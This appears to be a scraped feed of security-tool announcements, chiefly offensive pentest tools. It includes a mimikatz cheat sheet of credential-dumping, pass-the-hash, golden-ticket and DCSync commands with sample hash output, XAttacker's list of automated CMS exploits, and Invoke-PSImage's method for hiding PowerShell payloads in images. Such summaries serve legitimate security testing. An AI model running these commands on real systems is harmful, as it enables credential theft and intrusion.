0

GOWPT is the younger brother of wfuzz a swiss army knife of WAPT, it allow pentester to perform huge activity with no stress at all, just configure it and it's just a matter of clicks.

How to install
To install gowpt just type:
make
sudo make install

Usage
From the -h menu
Usage of gowpt:
-H value
A list of additional headers
-a string
Basic authentication (user:password)
-c string
A list of cookies
-d string
POST data for request
-e string
A list of comma separated encoders (default "plain")
-f string
Filter the results
-from-proxy
Get the request via a proxy server
-fuzz
Use the built-in fuzzer
-p string
Use upstream proxy
-ssl
Use SSL
-t string
Template for request
-threads int
Number of threads (default 10)
-u string
URL to fuzz
-w string
Wordlist file
-x string
Extension file example.js
Examples
Scan http://www.example.com and filter all 200 OK requests
gowpt -u "http://www.example.com/FUZZ" -w wordlist/general/common.txt -f "code == 200"
Scan http://www.example.comfuzzingvuln GET parameter looking for XSS (assume it had 200 tag with a legit request)
gowpt -u "http://www.example.com/?vuln=FUZZ" -w wordlist/Injections/XSS.txt -f "tags > 200"
Scan http://www.example.comfuzzingvuln POST parameter looking for XSS (assume it had 200 tag with a legit request)
gowpt -u "http://www.example.com/" -d "vuln=FUZZ" -w wordlist/Injections/XSS.txt -f "tags > 200"
Scan auth protected http://www.example.com and filter all 200 OK requests
gowpt -u "http://www.example.com/FUZZ" -w wordlist/general/common.txt -f "code == 200" -a "user:password"
Scan http://www.example.com adding header Hello: world and filter all 200 OK requests
gowpt -u "http://www.example.com/FUZZ" -w wordlist/general/common.txt -f "code == 200" -H "Hello: world"
Scan http://www.example.com using basic auth with user/pass guest:guest
gowpt -u "http://www.example.com/FUZZ" -w wordlist/general/common.txt -a "guest:guest"
Scan http://www.example.com adding an extension
gowpt -u "http://www.example.com/FUZZ" -w wordlist/general/common.txt -x myextension.js
Scan http://www.example.com (received from proxy) and filter all 200 OK requests
gowpt --from-proxy -w wordlist/general/common.txt
Then open BurpSuite send the request you want to fuzz to repeater and set an upstream proxy to 127.0.0.1:31337 when you're ready click send, if everything was right you should see as response Request received by GOWPT

Extension
Extension are an easy way to extend gowpt features, a JavaScript VM is the responsable for loading and executing extension files.

JS Api
Below a list of currently implemented API
MethodNumber of paramsDescriptionParams
addCustomEncoder2Create a custom encoder to be used with wordlistsParam1 -> EncoderName (string)
Param2 -> EncoderLogic (function)
panic1For debugging purpose crash the applicationParam1 -> PanicText (string)
dumpResponse2Dump a full request/response to disk, useful to save testcaseParam1 -> ResponseObject (http.Response)
Param2 -> Path (string)
setHTTPInterceptor1Create an interceptor for outgoing HTTP Request and ingoing reponsesParam1 -> HTTPCallback (function) *
sendRequestSync *4Send an HTTP Request in a synchronous wayParam1 -> Method (string)
Param2 -> Url (string)
Param3 -> PostData (string)
Param4 -> Headers (Object{Name:Value})
*PS: When using setHTTPInterceptor the callback method receive 3 paramters:
  • A request/response object
  • A result object
  • A flag object that indicate whenever the first object is a request or a response
Since the nature of sendRequestSync it will slow down the engine due to synchronous request so use moderately
More info on the example extension below:
example.js
/*
* Create a custom encoder called helloworld
*
* This encore just add the string "_helloworld" to every payload
* coming from the wordlist
*/
addCustomEncoder("helloworld", myenc);
/*
* Define the callback method for the helloworld encoder
*/
function myenc(data) {
return data + "_helloword";
}
/*
* Create an HTTP interceptor
*
* The interceptor will hook every request / response
* is possible to modify request before send it, anyway the respose item
* it's just shadow copy of the one received from the server so no modification
* are possible
*
*
* request_response is an object which may contains both http.Request
* or http.Response , to know which on is contained check is_request flag
*
* REMEMBER! request_response is an http.* object so you must interact with
* this one just like you would do in golang!
*
* dumpResponse is a built-in function which dump full request-response to
* disk.
* result is an object filled with stats about the response it contains some fields
*
* result.tags => Number of tags in the response
* result.code => HTTP Response status
* result.words => Number of words in the response
* result.lines => Number of lines in the response
* result.chars => Number of chars in the response
* result.request => Full dump of the request
* result.response => Full dump of the response
* result.response => The injected payload
*
*/
setHTTPInterceptor(function(request_response, result, is_request){
if(is_request){
request_response.Header.Set("Hello", "world")
}else{
dumpResponse(request_response, "/tmp/dump.txt")
/*
* Send an HTTP request in a synchronous way
*
* This API accept 4 parameters:
* method => GET | POST | HEAD | PUT | PATCH | UPDATE
* url => The url of the HTTP service
* post_data => The content of request bodyBytes
* headers => A javascript dictionary {headerName => headerValue}
*
* The response object may be null or undefined or an http.Response from golang
*/
var response = sendRequestSync("GET", "http://example.com/", null, {"Fake": "Header"})
}
})

Wordlists
Wordlists comes from wfuzz project! so thanks much guys!

Look&Feel

Encoders
Below the list of encoders available
  • url (URL encode)
  • urlurl (Double URL encode)
  • html (HTML encode)
  • htmlhex (HTML hex encode)
  • unicode (Unicode encode)
  • hex (Hex encode)
  • md5hash (MD5 hash)
  • sha1hash (SHA1 hash)
  • sha2hash (SHA2 hash)
  • b64 (Base64 encode)
  • b32 (Base32 encode)
  • plain (No encoding)

Filters
You can apply filters on the following variables
  • tags (Number of tags)
  • lines (Number of lines of response body)
  • words (Number of words of response body)
  • length (Size of response body)
  • code (HTTP status code)
  • chars (Number of chars of response body)

Makin - Reveal Anti-Debugging Tricks

$
0
0

makin is to make initial malware assessment little bit easier, It helps to reveal a debugger detection techniques used by a sample.

Supports x64 and x86

How does it work?
makin opens a sample as a debuggee and injects asho.dll, asho.dll hooks several functions at ntdll.dll library and after parameters checkings, it sends the corresponding message to the debugger (makin.exe).
For hooking, it uses Capstone engine, which makes hooking much stealthier.
At this moment, makin can reveal following techniques:

Note: Use The “Ultimate” Anti-Debugging Reference as a reference


mimikatz 2.1.1 - A Post-Exploitation Tool to Extract Plaintexts Passwords, Hash, PIN Code from Memory

$
0
0

Mimikatz is a post-exploitation tool written by Benjamin Delpy (gentilkiwi). After the initial exploitation phase, attackers may want to get a firmer foothold on the computer/network. Doing so often requires a set of complementary tools. Mimikatz is an attempt to bundle together some of the most useful tasks that attackers will want to perform.

It's now well known to extract plaintexts passwords, hash, PIN code and kerberos tickets from memory. mimikatz can also perform pass-the-hash, pass-the-ticket or build Golden tickets.

  .#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Apr  6 2014 22:02:03)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 13 modules * * */


mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 515764 (00000000:0007deb4)
Session : Interactive from 2
User Name : Gentil Kiwi
Domain : vm-w7-ult-x
SID : S-1-5-21-1982681256-1210654043-1600862990-1000
msv :
[00000003] Primary
* Username : Gentil Kiwi
* Domain : vm-w7-ult-x
* LM : d0e9aee149655a6075e4540af1f22d3b
* NTLM : cc36cf7a8514893efccd332446158b1a
* SHA1 : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
tspkg :
* Username : Gentil Kiwi
* Domain : vm-w7-ult-x
* Password : waza1234/
...
But that's not all! Crypto, Terminal Server, Events, ... lots of informations in the GitHub Wiki https://github.com/gentilkiwi/mimikatz/wiki or on http://blog.gentilkiwi.com (in French, yes).
If you don't want to build it, binaries are availables on https://github.com/gentilkiwi/mimikatz/releases

Quick usage
log
privilege::debug

sekurlsa
sekurlsa::logonpasswords
sekurlsa::tickets /export

sekurlsa::pth /user:Administrateur /domain:winxp /ntlm:f193d757b4d487ab7e5a3743f038f713 /run:cmd

kerberos
kerberos::list /export
kerberos::ptt c:\chocolate.kirbi

kerberos::golden /admin:administrateur /domain:chocolate.local /sid:S-1-5-21-130452501-2365100805-3685010670 /krbtgt:310b643c5316c8c3c70a10cfb17e2e31 /ticket:chocolate.kirbi

crypto
crypto::capi
crypto::cng

crypto::certificates /export
crypto::certificates /export /systemstore:CERT_SYSTEM_STORE_LOCAL_MACHINE

crypto::keys /export
crypto::keys /machine /export

vault & lsadump
vault::cred
vault::list

token::elevate
vault::cred
vault::list
lsadump::sam
lsadump::secrets
lsadump::cache
token::revert

lsadump::dcsync /user:domain\krbtgt /domain:lab.local


WhatWaf - Detect And Bypass Web Application Firewalls And Protection Systems

$
0
0
WhatWaf is an advanced firewall detection tool who's goal is to give you the idea of "There's a WAF?". WhatWaf works by detecting a firewall on a web application, and attempting to detect a bypass (or two) for said firewall, on the specified target.

Features
  • Ability to run on a single URL with the -u/--url flag
  • Ability to run through a list of URL's with the -l/--list flag
  • Ability to detect over 40 different firewalls
  • Ability to try over 20 different tampering techniques
  • Ability to pass your own payloads either from a file or from the terminal
  • Payloads that are guaranteed to produce at least one WAF triggering
  • Ability to bypass firewalls using both SQLi techniques and cross site scripting techniques
  • Ability to run behind Tor
  • Ability to run behind multiple proxy types (socks4, socks5, http, https)
  • Ability to use a random user agent, personal user agent, or custom default user agent
  • More to come...

Installation
Installing whatwaf is super easy, all you have to do is the following:
Have Python 2.7, Python 3.x compatibility is being implemented soon:
sudo -s << EOF
git clone https://github.com/ekultek/whatwaf.git
cd whatwaf
chmod +x whatwaf.py
pip2 install -r requirements.txt
./whatwaf.py --help

Proof of concept
First we'll run the website through WhatWaf and figure out which firewall protects it (if any):


Next we'll go to that website and see what the page looks like:


Hmm.. that doesn't really look like Cloudflare does it? Let's check what the HTTP headers server and cookies say:


And finally, lets try one of the bypasses that it tells us to try:


Demo video


NoSQL Exploitation Framework 2.0 - A Framework For NoSQL Scanning and Exploitation

$
0
0

A FrameWork For NoSQL Scanning and Exploitation Framework Authored By Francis Alexander.

Added Features:
  • First Ever Tool With Added Support For Mongo,Couch,Redis,H-Base,Cassandra
  • Support For NoSQL WebAPPS
  • Added payload list for JS Injection,Web application Enumeration.
  • Scan Support for Mongo,CouchDB and Redis
  • Dictionary Attack Support for Mongo,Cocuh and Redis
  • Enumeration Module added for the DB's,retrieves data in db's @ one shot.
  • Currently Discover's Web Interface for Mongo
  • Shodan Query Feature
  • MultiThreaded IP List Scanner
  • Dump and Copy Database features Added for CouchDB
  • Sniff for Mongo,Couch and Redis

Change Log V2.0:
  • Modularised approach, Now comes with Configuration file, tweak to your customization
  • Multithreaded dictionary attacks,file enumeration
  • Support for Heuristic based Redis remote file enumeration,Added Redis System enumeration
  • Now select Databases depending upon options -d "Database" -t "table" -d "Dump"
  • Improved Scan Support for Mongo,CouchDB,Redis,Cassandra and H-Base
  • Improved dump feature
  • Bug fixes

Installation
  • Install Pip, sudo apt-get install python-setuptools;easy_install pip
  • pip install -r requirements.txt
  • python nosqlframework.py -h (For Help Options)

Installation on Mac/Kali
  • Removed the scapy module by default for mac. So this should run by default. If you need to sniff run the script and then continue.
  • Run installformac-kali.sh directly
  • python nosqlframework.py -h (For Help Options)

Installing Nosql Exploitaiton Framework in Virtualenv
  • virtualenv nosqlframework
  • source nosqlframework/bin/activate
  • pip install -r requirements.txt
  • nosqlframework/bin/python nosqlframework.py -h (For Help Options)
  • deactivate (After usage)

Sample Usage
nosqlframework.py -ip localhost -scan
nosqlframework.py -ip localhost -dict mongo -file b.txt
nosqlframework.py -ip localhost -enum couch
nosqlframework.py -ip localhost -enum redis
nosqlframework.py -ip localhost -clone couch


GhostInTheNet - Ultimate Network Stealther that makes Linux a Ghost In The Net and protects from MITM/DOS/scan

$
0
0

Ultimate Network Stealther that makes Linux a Ghost In The Net and protects from MITM/DOS/scan.

Properties:
  • Network Invisibility
  • Network Anonymity
  • Protects from MITM/DOS
  • Transparent
  • Cross-platform
  • Minimalistic

Dependencies:
  • Linux 2.4.26+ - will work on any Linux-based OS, including Whonix and RaspberryPI
    • BASH - the whole script
    • root privileges - for kernel controlling

Limitations:
  • You can still be found with VLAN logs if using ethernet or by triangulation/broadcast if using WiFi
  • MAC spoofing won't work if appropriate mitigations has been taken, like DAI or sticky MAC
  • Might be buggy with some CISCO switches
  • Not suitable for production servers

How it works
The basic and primary network protocol is ARP for IPv4 and NDP (ICMPv6) for IPv6, located in the link and network layer, provides main connectivity in a LAN.
Despite its utility and simplicity, it has numerous vulnerabilities that can lead to a MITM attack and leak of confidentiality.
Patching of such a widely used standard is a practically impossible task.
A very simple, but at the same time effective solution is to disable ARP and NDP responses on an interface and be very cautious with broadcasting.
Considering the varieties of implementations, this means that anyone in the network wouldn't be able to communication with such host, only if the host is willing it-self.
The ARP/NDP cache will be erased quickly afterwards.
Here is an example schema:
A >>> I need MAC address of B >>> B

A <<< Here it is <<< B

A <<< I need MAC address of A <<< B

A >>> I'm not giving it >>> B
To increase privacy, it's advised to spoof the MAC address, which will provide a better concealment.
All this is possible using simple commands in Linux kernel and a script that automates it all.

Analysis
No ARP/NDP means no connectivity, so an absolute stealth and obscurity on the network/link layer.
This protects from all possible DOSes and MITMs (ARP, DNS, DHCP, ICMP, Port Stealing) and far less resource consuming like ArpON.
Such mitigation implies impossibility of being scanned (nmap, arping).
Besides, it doesn't impact a normal internet or LAN connection on the host perspective.
If you're connecting to a host, it will be authorised to do so, but shortly after stopping the communication, the host will forget about you because, ARP/NDP tables won't stay long without a fresh request.
Regarding the large compatibility and cross-platforming, it's very useful for offsec/pentest/redteaming as well.
You see everyone, but nobody sees you, you're a ghost.
Mitigation and having real supervision on the network will require deep reconfiguration of OSes, IDPSes and all other equipement, so hardly feasible.

HowTo
You can execute the script after the connection to the network or just before:
sudo GhostInTheNet.sh on eth0
This will activate the solution until reboot.
If you want to stop it:
sudo GhostInTheNet.sh off eth0
Of course, you will have to make the script executable in the first place:
chmod u+x GhostInTheNet.sh

Notes
ARP/NDP protocol can be exploited for defensive purpose.
Now your Poisontap is literally undetectable and your Tails is even more anonymous.
You should learn some stuff about IPv6.


XAttacker - Website Vulnerability Scanner & Auto Exploiter

$
0
0

XAttacker is a Website Vulnerability Scanner & Auto Exploiter developed by Mohamed Riahi

Installation
git clone https://github.com/Moham3dRiahi/XAttacker.git

Auto Cms Detect
  • [1] WordPress :
    • [+] Adblock Blocker
    • [+] WP All Import
    • [+] Blaze
    • [+] Catpro
    • [+] Cherry Plugin
    • [+] Download Manager
    • [+] Formcraft
    • [+] levoslideshow
    • [+] Power Zoomer
    • [+] Gravity Forms
    • [+] Revslider Upload Shell
    • [+] Revslider Dafece Ajax
    • [+] Revslider Get Config
    • [+] Showbiz
    • [+] Simple Ads Manager
    • [+] Slide Show Pro
    • [+] WP Mobile Detector
    • [+] Wysija
    • [+] InBoundio Marketing
    • [+] dzs-zoomsounds
    • [+] Reflex Gallery
    • [+] Creative Contact Form
    • [+] Work The Flow File Upload
    • [+] WP Job Manger
    • [+] PHP Event Calendar
    • [+] Synoptic
    • [+] Wp Shop
    • [+] Content Injection
  • [2] Joomla
    • [+] Com Jce
    • [+] Com Media
    • [+] Com Jdownloads
    • [+] Com Fabrik
    • [+] Com Jdownloads Index
    • [+] Com Foxcontact
    • [+] Com Ads Manager
    • [+] Com Blog
    • [+] Com Users
    • [+] Com Weblinks
    • [+] mod_simplefileupload
  • [3] DruPal
    • [+] Add Admin
  • [4] PrestaShop
    • [+] columnadverts
    • [+] soopamobile
    • [+] soopabanners
    • [+] Vtermslideshow
    • [+] simpleslideshow
    • [+] productpageadverts
    • [+] homepageadvertise
    • [+] homepageadvertise2
    • [+] jro_homepageadvertise
    • [+] attributewizardpro
    • [+] 1attributewizardpro
    • [+] AttributewizardproOLD
    • [+] attributewizardpro_x
    • [+] advancedslider
    • [+] cartabandonmentpro
    • [+] cartabandonmentproOld
    • [+] videostab
    • [+] wg24themeadministration
    • [+] fieldvmegamenu
    • [+] wdoptionpanel
    • [+] pk_flexmenu
    • [+] pk_vertflexmenu
    • [+] nvn_export_orders
    • [+] megamenu
    • [+] tdpsthemeoptionpanel
    • [+] psmodthemeoptionpanel
    • [+] masseditproduct
  • [5] Lokomedia
    • SQL injection

Video

Usage
Short FormLong FormDescription
-l--listwebsites list

Example
if you have list websites run tool with this command line
perl XAttacker.pl -l list.txt
if you don't have list websites run the tool with this command
perl XAttacker.pl

For coloring in windows Add This Line
use Win32::Console::ANSI;


Version
Current version is 2.1What's New
• Wordpress Levo-Slideshow 2.3 - Arbitrary File Upload
• GS-Dorker
• speed up
• Bug fixes
version 2.0
• speed up
• Bug fixes
version 1.9
• Bug fixes


ReverShellGenerator - A Tool to Generate Various Ways to Do a Reverse Shell

dnscrypt-autoinstall - Automatic installation and configuration of DNSCrypt

$
0
0

A script for installing and automatically configuring DNSCrypt on Linux-based systems.

Description
DNSCrypt is a protocol for securing communications between a client and a DNS resolver by encrypting DNS queries and responses. It verifies that responses you get from a DNS provider have actually been sent by that provider, and haven't been tampered with.
This script will automatically and securely set up DNSCrypt as a background service that runs at system startup using DNSCrypt-proxy, the libsodiumcryptography library, and the DNSCrypt service provider of your choice. The script also has options that allow you to change the service provider at any time, turn off DNSCrypt to use regular unencrypted DNS, as well as uninstall DNSCrypt.

Installation
The script supports recent Red Hat-based (CentOS, Fedora, Scientific Linux), Debian-based (Debian, Ubuntu, Linux Mint) distributions and OpenSUSE.
NoteScripts with sysvinit support were moved to the "legacy" branch (CentOS 6, Debian 7, Ubuntu < 16.04)
wget https://raw.githubusercontent.com/simonclausen/dnscrypt-autoinstall/master/dnscrypt-autoinstall
chmod +x dnscrypt-autoinstall
su -c ./dnscrypt-autoinstall

Supported providers
Providers are retrieved from the latest published dnscrypt-resolvers.csv (github.com/jedisct1), with a fallback to those included with the DNSCrypt installation.

Troubleshooting
If the install fails at a particular stage and the script mentions DNSCrypt is already configured, use the forcedel argument to force an uninstallation:
./dnscrypt-autoinstall.sh forcedel


certstreamcatcher - Catching phishing by observing certificate transparency logs

$
0
0

Catching phishing by observing certificate transparency logs. This tool is based on regex with effective standards for detecting phishing sites in real time using certstream.

Installation
$ cd /opt/
$ git clone https://github.com/6IX7ine/certstreamcatcher.git
$ cd certstreamcatcher
$ npm install

npm package
To install certstreamcatcher using npm run:
npm install --save certstreamcatcher

Try on npm runkit
This is a playground to test certstreamcatcher
https://npm.runkit.com/certstreamcatcher

Usage
The certstreamcatcher is extremely simple, all you have to do is to import the library certstreamcatcher and certstream register the callback and call certstreamClientPhishing and pass the callback parameter to certstreamClientPhishing.
const certstreamcatcher = require('certstreamcatcher'); 
const certstream = require("certstream");

const regex = /(wellsfargo|paypal|login|sign-in|secure|update|money|sslsecure||amazon|)/gi; # Keywords

const tlds = ['.io','.gq','.ml','.cf','.tk','.xyz','.pw','.cc']; # tlds

var client = new certstream(function(certstream) {
certstreamcatcher.certstreamClientPhishing(certstream, regex, tlds, {tlds: true});
});

client.connect();
To execute the program save the above code and execute with the command:
$ node certstreamcatcher.js

Phishing


Invoke-PSImage - Embeds a PowerShell script in the pixels of a PNG file and generates a oneliner to execute

$
0
0
Embeds a PowerShell script in the pixels of a PNG file and generates a oneliner to execute Invoke-PSImage takes a PowerShell script and embeds the bytes of the script into the pixels of a PNG image. It generates a oneliner for executing either from a file of from the web (when the -Web flag is passed).

The least significant 4 bits of 2 color values in each pixel are used to hold the payload. Image quality will suffer as a result, but it still looks decent. The image is saved as a PNG, and can be losslessly compressed without affecting the ability to execute the payload as the data is stored in the colors themselves. It can accept most image types as input, but output will always be a PNG because it needs to be lossless.

Each pixel of the image is used to hold one byte of script, so you will need an image with at least as many pixels as bytes in your script. This is fairly easy—for example, Invoke-Mimikatz fits into a 1920x1200 image.

Arguments
-Script [filepath] The path to the script to embed in the Image.
-Image [filepath] The image to embed the script in.
-Out [filepath] The file to save the resulting image to (image will be a PNG)
-Web Output a command for reading the image from the web instead of reading from a file. You will need to host the image and insert the URL into the command.

Example

Create an image with the script "Invoke-Mimikatz.ps1" embeded in it and output a oneliner to execute from disk:
PS>Import-Module .\Invoke-PSImage.ps1
PS>Invoke-PSImage -Script .\Invoke-Mimikatz.ps1 -Image .\kiwi.jpg -Out .\evil-kiwi.png
[Oneliner to execute from a file]

Create an image with the script "Invoke-Mimikatz.ps1" embeded in it and output a oneliner to execute from the web (you still have to host the image and edit the URL):
PS>Import-Module .\Invoke-PSImage.ps1
PS>Invoke-PSImage -Script .\Invoke-Mimikatz.ps1 -Image .\kiwi.jpg -Out .\evil-kiwi.png -Web
[Oneliner to execute from the web]

Executing an image hosted on the web:


Bluepot - Bluetooth Honeypot

$
0
0

This code is from a University Project written in 2010. This is a newer version of the code than is on Google Code.
Bluepot is a Bluetooth Honeypot written in Java, it runs on Linux.
Bluepot was a third year university project attempting to implement a fully functional Bluetooth Honeypot. A piece of software designed to accept and store any malware sent to it and interact with common Bluetooth attacks such as “BlueBugging?” and “BlueSnarfing?”. Bluetooth connectivity is provided via hardware Bluetooth dongles.
The system also allows monitoring of attacks via a graphical user interface that provides graphs, lists, a dashboard and further detailed analysis from log files.

Dependencies
You need linux, you need root and you need to have at least 1 bluetooh receiver (if you have many it will work wiht those, too).

You must install:
  • libbluetooth-dev on Ubuntu
  • bluez-libs-devel on Fedora
  • bluez-devel on openSUSE

Run Bluepot
wget https://github.com/andrewmichaelsmith/bluepot/raw/master/bin/bluepot-0.1.tar.gz
tar xfz bluepot-0.1.tar.gz
sudo java -jar bluepot/BluePot-0.1.jar


Viewing all 5751 articles
Browse latest View live


Latest Images